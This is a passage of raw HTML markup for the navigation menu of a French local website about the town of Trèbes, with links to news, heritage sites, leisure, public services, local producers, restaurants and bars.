ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children 